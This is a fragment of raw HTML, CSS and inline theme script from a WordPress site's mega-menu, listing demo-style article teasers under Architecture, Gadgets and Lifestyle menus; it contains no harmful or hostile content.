                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_79_bb9 data-td_block_id=tdi_79_bb9><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_79_bb9 data-td_block_id=tdi_79_bb9><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_85_760 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_85_760>
<style>
/* custom css */
.tdi_85_760 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_85_760 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_85_760 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_85_760 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_85_760:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_85_760:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_85_760.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_85_760.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_85_760 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_85_760 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_85_760 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_85_760 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_85_760 .entry-thumb{
					background-position: center 50%;
				}.tdi_85_760 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_85_760 .td-module-meta-info,
				.ie11 .tdi_85_760 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85_760 .td-post-vid-time{
					display: block;
				}.tdi_85_760 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_85_760 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_85_760 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_85_760 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_85_760 .td-post-category{
					display: inline-block;
				}.tdi_85_760 .td-post-author-name{
					display: none;
				}.tdi_85_760 .entry-review-stars{
					display: inline-block;
				}.tdi_85_760 .td-icon-star,
                .tdi_85_760 .td-icon-star-empty,
                .tdi_85_760 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85_760 .td-module-comments{
					display: none;
				}.tdi_85_760 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85_760:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_85_760 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_760 .block-mega-child-cats{
					width: 160px;
				}.tdi_85_760 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_760 .td-module-container:before{
					bottom: -13px;
				}.tdi_85_760 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_760 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_85_760 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_85_760 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_85_760 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_760 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_85_760 .td-module-container:before{
					bottom: -13px;
				}.tdi_85_760 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_85_760 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85_760 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_760 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_760 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_85_760=new tdBlock();block_tdi_85_760.id="tdi_85_760";block_tdi_85_760.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_85_760","tdc_css_class_style":"tdi_85_760_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_85_760"}';block_tdi_85_760.td_column_number="3";block_tdi_85_760.block_type="tdb_header_mega_menu";block_tdi_85_760.post_count="5";block_tdi_85_760.found_posts="15";block_tdi_85_760.header_color="";block_tdi_85_760.ajax_pagination_infinite_stop="";block_tdi_85_760.max_num_pages="3";tdBlocksArray.push(block_tdi_85_760);</script><div class=tdb-mega-modules-wrap><div id=tdi_85_760 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_85_760 data-td_block_id=tdi_85_760><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_85_760 data-td_block_id=tdi_85_760><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_86_090 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_86_090>
<style>
/* custom css */
.tdi_86_090 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_86_090 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_86_090 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_86_090 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_86_090:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_86_090:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_090.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_86_090.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_86_090 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_86_090 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_86_090 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86_090 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_86_090 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_090 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_86_090 .td-module-meta-info,
				.ie11 .tdi_86_090 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_090 .td-post-vid-time{
					display: block;
				}.tdi_86_090 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_86_090 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86_090 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_86_090 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_86_090 .td-post-category{
					display: inline-block;
				}.tdi_86_090 .td-post-author-name{
					display: none;
				}.tdi_86_090 .entry-review-stars{
					display: inline-block;
				}.tdi_86_090 .td-icon-star,
                .tdi_86_090 .td-icon-star-empty,
                .tdi_86_090 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_090 .td-module-comments{
					display: none;
				}.tdi_86_090 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_090:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_86_090 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_090 .block-mega-child-cats{
					width: 160px;
				}.tdi_86_090 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_090 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_090 .td-module-container:before{
					bottom: -13px;
				}.tdi_86_090 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_090 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_86_090 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_86_090 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_86_090 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
